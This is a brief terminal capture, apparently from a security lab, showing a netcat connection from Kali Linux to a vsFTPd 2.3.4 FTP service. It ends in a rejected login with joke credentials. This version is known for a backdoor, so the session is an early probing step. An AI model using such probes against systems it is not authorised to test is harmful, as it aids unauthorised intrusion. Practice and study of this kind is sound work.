 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 21
220 (vsFTPd 2.3.4)
user exploitingYou
331 Please specify the password.
pass youvebeenhacked
530 Login incorrect.